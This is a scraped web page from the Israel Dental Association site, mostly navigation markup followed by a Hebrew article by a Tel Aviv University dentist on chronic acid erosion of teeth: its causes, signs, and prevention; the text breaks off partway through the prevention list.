		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.ida.org.il/about/%d7%9e%d7%95%d7%a1%d7%93%d7%95%d7%aa-%d7%9e%d7%97%d7%95%d7%96%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">מחוזות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://www.ida.org.il/about/%d7%91%d7%aa%d7%99-%d7%93%d7%99%d7%9f/" class="elementor-sub-item" tabindex="-1">בתי דין</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://www.ida.org.il/about/%d7%95%d7%a2%d7%93%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">ועדות</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://www.ida.org.il/about/%d7%a7%d7%a9%d7%a8%d7%99-%d7%97%d7%95%d7%a5/" class="elementor-sub-item" tabindex="-1">קשרי חוץ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://www.ida.org.il/about/collaborations/" class="elementor-sub-item" tabindex="-1">שיתופי פעולה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://www.ida.org.il/about/%d7%94%d7%99%d7%a1%d7%98%d7%95%d7%a8%d7%99%d7%99%d7%aa-%d7%94%d7%a8%d7%a9/" class="elementor-sub-item" tabindex="-1">היסטוריית הר&quot;ש</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://www.ida.org.il/about/%d7%90%d7%99%d7%92%d7%95%d7%93%d7%99%d7%9d-%d7%9e%d7%a7%d7%a6%d7%95%d7%a2%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">איגודים מקצועיים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18092"><a href="https://www.ida.org.il/rights/" class="elementor-sub-item" tabindex="-1">זכויותיך כחבר בהסתדרות לרפואת שיניים בישראל</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://www.ida.org.il/ida-events/" class="elementor-item" tabindex="-1">קורסים והכשרות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ספרייה מקצועית</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-articles-category menu-item-5061"><a href="https://www.ida.org.il/articles-category/professional/" class="elementor-sub-item" tabindex="-1">מאמרים מקצועיים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.ida.org.il/%d7%a2%d7%99%d7%aa%d7%95%d7%a0%d7%95%d7%aa-%d7%94%d7%a8%d7%a9/" class="elementor-sub-item" tabindex="-1">עיתונות הר&quot;ש</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://www.ida.org.il/webinars/" class="elementor-sub-item" tabindex="-1">וובינרים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.ida.org.il/%d7%a7%d7%99%d7%a9%d7%95%d7%a8%d7%99-%d7%94%d7%a2%d7%a9%d7%a8%d7%94-%d7%91%d7%99%d7%a0%d7%9c%d7%90%d7%95%d7%9e%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">קישורים בינלאומיים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-consent-forms menu-item-1165"><a href="https://www.ida.org.il/consent-forms/" class="elementor-item" tabindex="-1">טפסי הסכמה</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-ad-post menu-item-4323"><a href="https://www.ida.org.il/ad/" class="elementor-item" tabindex="-1">לוחות</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-benefits menu-item-1480"><a href="https://www.ida.org.il/benefits/" class="elementor-item" tabindex="-1">הטבות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1187"><a href="https://www.ida.org.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">יצירת קשר</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189"><a href="https://www.ida.org.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-sub-item" tabindex="-1">ראשי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.ida.org.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/%d7%9e%d7%97%d7%95%d7%96%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">מחוזות</a></li>
</ul>
</li>
<li class="specialty menu-item menu-item-type-post_type menu-item-object-page menu-item-17947"><a href="https://www.ida.org.il/specialty/" class="elementor-item" tabindex="-1">Specialty</a></li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-c0ee8c3 e-con-full e-flex e-con e-child" data-id="c0ee8c3" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-1c137b4 elementor-shape-square e-grid-align-left elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1c137b4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-36dd9d2" href="https://www.youtube.com/@ida7103/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-995f9b7" href="https://www.instagram.com/israel.dental.association/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-3f82687" href="https://www.facebook.com/Israel.dental.association" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i aria-hidden="true" class="fab fa-facebook-square"></i>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-fc74576 e-con-full e-flex e-con e-child" data-id="fc74576" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-de5e461 toggle-icon--bag-medium elementor-menu-cart--items-indicator-none elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="de5e461" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">עגלת קניות</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
		<a class="elementor-element elementor-element-6bf3046 e-con-full e-flex e-con e-child" data-id="6bf3046" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE4NTIiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
				<div class="elementor-element elementor-element-b9ca6b5 elementor-view-default elementor-widget elementor-widget-icon" data-id="b9ca6b5" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="16.068" height="17.815" viewBox="0 0 16.068 17.815"><g id="Group_191" data-name="Group 191" transform="translate(-258 -407)"><path id="Path_68" data-name="Path 68" d="M8.034,0a8.034,8.034,0,0,1,8.034,8.034H0A8.034,8.034,0,0,1,8.034,0Z" transform="translate(258 416.781)" fill="#373e53"></path><circle id="Ellipse_37" data-name="Ellipse 37" cx="4.285" cy="4.285" r="4.285" transform="translate(261.214 407)" fill="#373e53"></circle></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0a2796c jedv-enabled--yes elementor-widget elementor-widget-heading" data-id="0a2796c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">להתחברות</span>				</div>
				</div>
				</a>
				<div class="elementor-element elementor-element-38d7dde elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="38d7dde" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.ida.org.il/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">לאתר הציבורי</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-fc50737 header-button elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-button" data-id="fc50737" data-element_type="widget" id="mobile-nav-toggle" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzOTUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M22,17 L22,19 L2,19 L2,17 L22,17 Z M22,11 L22,13 L2,13 L2,11 L22,11 Z M22,5 L22,7 L2,7 L2,5 L22,5 Z" fill-rule="evenodd"></path></svg>			</span>
									<span class="elementor-button-text">תפריט</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
				</header>
				<div data-elementor-type="single-page" data-elementor-id="1068" class="elementor elementor-1068 elementor-location-single post-4964 articles type-articles status-publish has-post-thumbnail hentry articles-category-public" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-396dad6 e-flex e-con-boxed e-con e-parent" data-id="396dad6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9c6131b elementor-align-right elementor-widget elementor-widget-breadcrumbs" data-id="9c6131b" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://www.ida.org.il/">בית</a></span> &gt; <span><a href="https://www.ida.org.il/articles/">מאמרים מקצועיים</a></span> &gt; <span class="breadcrumb_last" aria-current="page">שחיקה חומצית כרונית של השיניים: כיצד לאבחן ולמנוע נזקים</span></span></p>				</div>
				</div>
				<div class="elementor-element elementor-element-7e9369b elementor-invisible elementor-widget elementor-widget-heading" data-id="7e9369b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">מאמרים מקצועיים</span>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7bf59df e-flex e-con-boxed e-con e-parent" data-id="7bf59df" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7fc759f elementor-invisible elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7fc759f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">שחיקה חומצית כרונית של השיניים: כיצד לאבחן ולמנוע נזקים</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-4ac1883 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="4ac1883" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><span class="jet-listing-dynamic-field__content"></span></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-11aa12e elementor-widget elementor-widget-spacer" data-id="11aa12e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b56a769 elementor-widget elementor-widget-theme-post-content" data-id="b56a769" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p><span style="font-size: 12px;"><span style="font-family: Arial;">&nbsp;</span></span><span style="font-size: 14px;"><span style="font-family: Arial;"><u><strong>שחיקה חומצית כרונית של השיניים: כיצד לאבחן ולמנוע נזקים </strong></u> </span></span></p>



<p><span style="font-size: 14px;"><span style="font-family: Arial;"><u><strong><strong>acid erosion of the teeth</strong></strong></u></span></span></p>



<p><span style="text-decoration: underline;">ד&quot;ר גיא וולפין &#8211; ביה&quot;ס לרפואת שיניים, אוניברסיטת ת&quot;א</span><span style="font-size: 12px;"></span></p>



<p><span style="font-size: 12px; font-family: Arial;">חשיפה לחומצות בפה בגלל תזונה עתירה בחומצות, שפשוף השן בחומצה, הקאות מרובות ומיצי קיבה בפה, עלולה לגרום לתופעה של שחיקה חומצית: החלשות האמאייל ואף הדנטין בגלל חומצות שאינן בגלל הפרשות החיידקים. השחיקה החומצית באופן כרוני תגרום לנזקים משמעותיים ובלתי הפיכים לשן, תחליש את המבנה הפיזי שליה, ותגרום לרגישות ולנטייה גדולה מהרגיל לשברים בשן ולעששת (חורים)</span>. <span style="font-size: 12px;"><span style="font-family: Arial;">אם בנוסף לשחיקה החומצית באופן כללי גם המטופל אינו משקיע זמן איכותי בטיפול בבעייה וסובל באופן כללי מחוסר מודעות ומהיגיינה אוראלית נמוכה, ייגרמו נזקים נוספים והמצב בפה יחמיר. שחיקה חומצית יכולה להיות בכל גיל נתון באופן כרוני (למשל בגלל מיצי קיבה בפה או בולימיה), או באופן זמני (למשל הקאות בעת הריון), כמו כן שחיקה חומצית עלולה לפגוע אף בחוזקם של כתרים קבועים (למשל להמיס את החרסינה) ו/או סתימות, ולא רק פוגעת בשיניים עצמן.</span></span></p>



<figure class="wp-block-image size-large is-resized"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="1014" src="https://www.ida.org.il/wp-content/uploads/2023/05/שחיקה-חומצית-של-השיניים-גיא-וולפין-1024x1014.jpg" alt="" class="wp-image-17726" style="width:430px;height:auto" srcset="https://www.ida.org.il/wp-content/uploads/2023/05/שחיקה-חומצית-של-השיניים-גיא-וולפין-1024x1014.jpg 1024w, https://www.ida.org.il/wp-content/uploads/2023/05/שחיקה-חומצית-של-השיניים-גיא-וולפין-300x297.jpg 300w, https://www.ida.org.il/wp-content/uploads/2023/05/שחיקה-חומצית-של-השיניים-גיא-וולפין-150x150.jpg 150w, https://www.ida.org.il/wp-content/uploads/2023/05/שחיקה-חומצית-של-השיניים-גיא-וולפין-768x760.jpg 768w, https://www.ida.org.il/wp-content/uploads/2023/05/שחיקה-חומצית-של-השיניים-גיא-וולפין-1536x1521.jpg 1536w, https://www.ida.org.il/wp-content/uploads/2023/05/שחיקה-חומצית-של-השיניים-גיא-וולפין-600x594.jpg 600w, https://www.ida.org.il/wp-content/uploads/2023/05/שחיקה-חומצית-של-השיניים-גיא-וולפין-100x100.jpg 100w, https://www.ida.org.il/wp-content/uploads/2023/05/שחיקה-חומצית-של-השיניים-גיא-וולפין.jpg 1616w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-6c531013 wp-block-group-is-layout-flex">
<figure class="wp-block-image aligncenter size-full is-resized"><img decoding="async" width="672" height="487" src="https://www.ida.org.il/wp-content/uploads/2023/05/acid.erosion-2.jpg" alt="" class="wp-image-17523" style="width:319px;height:auto" srcset="https://www.ida.org.il/wp-content/uploads/2023/05/acid.erosion-2.jpg 672w, https://www.ida.org.il/wp-content/uploads/2023/05/acid.erosion-2-300x217.jpg 300w, https://www.ida.org.il/wp-content/uploads/2023/05/acid.erosion-2-600x435.jpg 600w" sizes="(max-width: 672px) 100vw, 672px" /></figure>
</div>



<figure class="wp-block-image size-full is-resized"><img decoding="async" width="700" height="569" src="https://www.ida.org.il/wp-content/uploads/2023/05/acid.erosion.volfin.1-1.jpg" alt="" class="wp-image-17525" style="width:314px;height:auto" srcset="https://www.ida.org.il/wp-content/uploads/2023/05/acid.erosion.volfin.1-1.jpg 700w, https://www.ida.org.il/wp-content/uploads/2023/05/acid.erosion.volfin.1-1-300x244.jpg 300w, https://www.ida.org.il/wp-content/uploads/2023/05/acid.erosion.volfin.1-1-600x488.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" /></figure>



<p><span style="font-size: 12px;"><span style="font-family: Arial;"><u><strong>סיבות עיקריות לשחיקה חומצית של השיניים</strong></u>&nbsp;</span></span></p>



<p>&nbsp;<span style="font-size: 12px;"><span style="font-family: Arial;"><u><strong>1. עליית מיצי קיבה חומציים אל חלל הפה</strong></u><br>באורח חיים באופן רגיל לא אמורות להיות חומצות מהקיבה בתוך חלל הפה: לקיבה יש סוגר מיוחד, שתפקידו למנוע את עליית מיצי הקיבה חזרה אל הושט ומשם לפה. אבל ישנן קבוצות מסויימות שהינן בכל זאת בסיכון, שעלולות לסבול מנזק בלתי הפיך לשיניים. יש לדעת שאם מקיאים, אין לצחצח שיניים מייד אחרי ההקאה: השפשוף כאשר השן מכוסה בחומצת הקיבה מחמיר עוד יותר את המצב!</span></span></p>



<ul class="wp-block-list">
<li><span style="font-size: 12px;"><span style="font-family: Arial;">נשים בהריון עם ריבוי בחילות ו/או הקאות בהריון: אופייני בעיקר בשליש הראשון של ההריון. כמו כן יחמיר אם מתפתחת נטייה למתוק/חומצי.&nbsp;</span></span></li>



<li><span style="font-size: 12px;"><span style="font-family: Arial;">בולימיה: הרגל של הקאה לאחר הארוחה בכדי להרזות, מחלה שתוקפת בעיקר נערות או נשים צעירות.</span></span></li>



<li><span style="font-size: 12px;"><span style="font-family: Arial;">reflux: תפקוד שער הקיבה אינו תקין, נגרמת עליית של חומצות מהקביה לפה באופן כרוני. </span></span></li>
</ul>



<p>&nbsp;<span style="font-size: 12px;"><span style="font-family: Arial;"><u><strong>2. חומצות רבות בתזונה</strong></u></span></span></p>



<p><span style="font-size: 12px;"><span style="font-family: Arial;">אנשים שנוהגים לאכול או לשתות מזונות ומשקאות עתירים בחומצות מהטבע (כמו פירות הדר ועגבניות), או מתוק באופן מלאכותי (למשל מיצים ומשקאות ממותקים), יסבלו יותר משחיקה חומצית של השיניים ומנטייה לעששת</span></span></p>



<ul class="wp-block-list">
<li><span style="font-size: 12px;"><span style="font-family: Arial;"><u><strong>פירות וירקות, שתייה ממותקת: </strong></u>תזונה שכביכול בריאה, פירות וירקות, כולל מיצי פירות, עלולה לגרום לשחיקה חומצית: למשל פירות הדר (ובמיוחד לימון), תותים וענבים, שמכילים סוכר רב באופן טבעי, מלפפונים חמוצים, עגבניות ועוד. מסוכנים במיוחד המשקאות שהינם גם מסוכרים וגם חומציים, כמו קולה ולימונדה. גם דיאט קולה הינה חומצית. </span></span><br><span style="font-size: 12px;"><span style="font-family: Arial;">למשל החומצה שבלימון הינה אחת החומצות המזיקות ביותר לשיניים בשל חומציותה הגבוהה. לימונדה ממותקת נחשבת לא פחות מזיקה מאשר קוקה קולה. על כן בהחלט עדיף להימנע מכך, או לפחות להפחית, למהול במים, ולשתות עם קש. </span></span></li>



<li><span style="font-size: 12px;"><span style="font-family: Arial;"><u><strong>ממתקים וחטיפים: </strong></u>מכילים פחמימות רבות ואף נדבקים לשיניים. גם חטיפים מלוחים מעלים את החומציות בפה, וכמובן שהמתוקים עוד יותר!</span></span></li>



<li><span style="font-size: 12px;"><span style="font-family: Arial;"><u><strong>תזונה חומצית אחרת:</strong></u> קפה/תה, רוטב לסלט, יין ועוד, גם הם חומציים.</span></span></li>
</ul>



<figure class="wp-block-image aligncenter size-large is-resized"><img loading="lazy" loading="lazy" decoding="async" width="1024" height="370" src="https://www.ida.org.il/wp-content/uploads/2023/05/פירות-וירקות-חומציים-וולפין-1-1024x370.jpg" alt="" class="wp-image-17752" style="width:673px;height:auto" srcset="https://www.ida.org.il/wp-content/uploads/2023/05/פירות-וירקות-חומציים-וולפין-1-1024x370.jpg 1024w, https://www.ida.org.il/wp-content/uploads/2023/05/פירות-וירקות-חומציים-וולפין-1-300x108.jpg 300w, https://www.ida.org.il/wp-content/uploads/2023/05/פירות-וירקות-חומציים-וולפין-1-768x277.jpg 768w, https://www.ida.org.il/wp-content/uploads/2023/05/פירות-וירקות-חומציים-וולפין-1-1536x555.jpg 1536w, https://www.ida.org.il/wp-content/uploads/2023/05/פירות-וירקות-חומציים-וולפין-1-2048x740.jpg 2048w, https://www.ida.org.il/wp-content/uploads/2023/05/פירות-וירקות-חומציים-וולפין-1-600x217.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><span style="font-size: 12px;"><span style="font-family: Arial;">&nbsp;<u><strong>3.&nbsp; גורמים מחמירים נוספים</strong></u>&nbsp;</span></span></p>



<ul class="wp-block-list">
<li><span style="font-size: 12px;"><span style="font-family: Arial;"><u><strong>הרגלי צחצוח לקויים: </strong></u>צחצוח גרוע של השיניים, הימנעות משטיפות פה המכילות פלואוריד שמנטרל את החומציות, צחצוח אגרסיבי, חוסר טיפול במרפאת השיניים ועוד.</span></span></li>



<li><span style="font-size: 12px;"><span style="font-family: Arial;"><u><strong>תרופות סבתא להלבנת שיניים. </strong></u>שימוש בחומצות כדי לנסות להלבין את השיניים יגרום לנזק בלתי הפיך.</span></span></li>



<li><span style="font-size: 12px;"><span style="font-family: Arial;"><u><strong>יובש פה, פה שורף: </strong></u>מצב כרוני של יובש פה בגלל הזדקנות, מחלות שונות שפוגעות בהפרשת הרוק, תרופות שכתופעת לוואי מייבשות את הפה, וריבוי תרופות באופן כללי, שגם ידוע כגורם ליובש פה, יגרמו לעלייה בחומציות בפה, שכן הרוק מנטרל את החומציות ומגן על השיניים. במיוחד סובלים אנשים שחולים בסרטן ראש צוואר ועוברים כמותרפיה והקרנות. ישנם אנשים שמצבם כה קשה, עד שמרגישים כאילו הפה בוער ועולה באש: תסמונת הפה השורף &#8211; burning mouth syndrome.</span></span></li>



<li><span style="font-size: 12px;"><span style="font-family: Arial;"><u><strong>תינוקות ועששת הבקבוק: </strong></u>אם ההורים נותנים שתייה ממותקת בבקבוק, ובמיוחד כשהתינוק ישן עם בקבוק כזה בפה, ריבוי הסוכרים יגרום לעששת חמורה בשיני החלב של התינוק ולנזק קשה ובלתי הפי &#8211; עששת הבקבוק פוגעת בכל השיניים בפה, גם בחותכות שבדרך כלל לא נפגעות מעששת. כך גם מריחת הפטמות/המוצץ בדבש/ריבה/סוכר בכדי לעודד יניקה ומציצה.</span></span></li>
</ul>



<p>&nbsp;<span style="font-size: 12px;"><span style="font-family: Arial;">*&nbsp;<span style="text-align: right;">לקראת הקיץ ועונת הבריכות (&nbsp;</span><span class="_47e3 _5mfr" title="smile emoticon" style="text-align: right; line-height: 0; vertical-align: middle; margin: 0px 1px;"><img loading="lazy" loading="lazy" decoding="async" role="presentation" width="16" height="16" class="img" style="border: 0px; vertical-align: -3px;" src="https://www.ida.org.il/wp-content/uploads/2023/05/1f642.png" alt=""></span><span style="text-align: right;">&nbsp;), טיפ לשחיינים ולשחקני כדור מים: הידעתם? שהייה של זמן רב בבריכה ובתדירות גבוהה עלולה לפגוע בבריאות השן, ובמיוחד אם המים בבריכה הינם חומציים. הכלור שבבריכה גורם נזק לשכבת האמייל, נזק שהולך וגדל ככל שעובר הזמן. נזק זה נקרא &quot;שחיקה חומצית&quot; של השיניים. עלולים גם להיווצר שוב ושוב כתמים על השיניים, בגלל החשיפה לכלור וסיכון להתפתחות נקבים מיקרוסקופיים באמאייל המוחלש.</span></span></span></p>



<p class="has-text-align-right"><span style="font-size: 12px;"><span style="font-family: Arial;">אז מה עושים? התשובה פשוטה&#8230; לאחר שחייה בבריכה כדאי לבצע שטיפת פה עם מים, ועדיף גם עם מי פה המכילים פלואוריד ו/או ללעוס מסטיק ללא סוכר מספר דקות, או סוכריה ללא סוכר וכולי. בעת הביקור אחת לכמה חודשים במרפאת שיניים לטיפול התקופתי כדאי גם לבצע טיפול מקומי בפלואוריד, שיסייע להפחית את הנזק ויחזיר את השיניים למצב תקין ובריא, במיוחד לילדים.&nbsp;</span></span></p>



<p><span style="font-size: 12px;"><span style="font-family: Arial;"><u><strong>איבחון שחיקה חומצית</strong></u>&nbsp;</span></span></p>



<ul class="wp-block-list">
<li><span style="font-size: 12px;"><span style="font-family: Arial;">בבדיקה השגרתית יש לשים לב גם לתופעות של שחיקה חומצית, במיוחד אם יש יובש פה וביוחד אם שמים לב שלחקיה האופיינית בשיניים. אם אתם חושבים שיש לכם פגיעה חומצית בשיניים, או נמנים על אחת מקבוצות הסיכון שתוארו לעיל, עדכנו את רופא השיניים ואת השיננית בכדי לקבל עצות לטיפול במצב.</span></span></li>



<li><span style="font-size: 12px;"><span style="font-family: Arial;">בדרך כלל החותכות נפגעות יותר, בעיקר על רקע של הקאות מרובות, אם כי תתכן פגיעה גם בטוחנות ובשאר השיניים.</span></span></li>



<li><span style="font-size: 12px;"><span style="font-family: Arial;">בשן שנפגעה משחיקה חומצית החלק החיצוני (האמאייל) נראה שקוף יותר ודק, לעיתים קצה השן ייראה שקוף או בצבע כחלחל, בעיקר בחותכות מקדימה.</span></span></li>



<li><span style="font-size: 12px;"><span style="font-family: Arial;">לעיתים המראה הכללי של גוף השן עצמו ייראה צהבהב יותר, בגלל שהאמאייל נמס והדנטין (שהינו צהבהב/חום) נחשף.</span></span></li>



<li><span style="font-size: 12px;"><span style="font-family: Arial;">לעיתים נשברים חלקים קטנים מהשן, למשל הקצה החד (הלהב), או שנוצרים איזורים לא חלקים בשן (שקעים, חרירים, חריצים וחספוס) שמעידים על שחיקה חומצית.,</span></span></li>
</ul>



<p><span style="font-size: 12px;"><span style="font-family: Arial;">&nbsp;</span></span></p>



<p><span style="font-size: 12px;"><span style="font-family: Arial;"><u><strong>מניעת הנזקים של שחיקה חומצית</strong></u></span></span></p>



<ul class="wp-block-list">
<li><span style="font-size: 12px;"><span style="font-family: Arial;">הפחתת/הפסקת מזון ושתייה חומצית ו/או ממותקת ו/או דביקה. אם בכל זאת מדי פעם שותים מיץ/קולה, כדאי לשתות עם קש.</span></span></li>



<li><span style="font-size: 12px;"><span style="font-family: Arial;">שתייה מרובה של מים וחלב.</span></span></li>



<li><span style="font-size: 12px;"><span style="font-family: Arial;">לאחר שתייה/מזון חומצי/הקאה/עליית חומצה לפה, אל תצחצח שיניים מייד. עדיף לשטוף את הפה עם מים או&nbsp; שטיפת פה המכילה פלואוריד. כדאי גם ללעוס מסטיקה בלי סוכר או סוכרייה בלי סוכר, כדי לעודד את הפרשת הרוק שינטרל את החומציות בפה.</span></span></li>



<li><span style="font-size: 12px;"><span style="font-family: Arial;">לא לצחצח שיניים או לנסות להלבין שיניים עם תרופות סבתא.</span></span></li>



<li><span style="font-size: 12px;"><span style="font-family: Arial;">במרפאת השיניים: בדיקה יסודית כל 3-4 חודשים לקבוצות הסיכון, הדרכה יסודית בהיגיינה אוראלית מתאימה ועצות בתזונה נכונה, טיפול באפליקציות של פלואוריד. במקרים קשים כדאי לבקש שהרופא יכין סד לילה סיליקוני רך, שהוא תבנית המותאמת אישית למטופל, ובה יוכל למרוח בבית תכשירים מיוחדים ולהניח בתוך הפה למספר דקות כל שבוע.</span></span></li>



<li><span style="font-size: 12px;"><span style="font-family: Arial;">יובש פה קיצוני: בקש מהרופא המלצה על ג'לים מיוחדים ושטיפות פה שמתאימות</span></span></li>



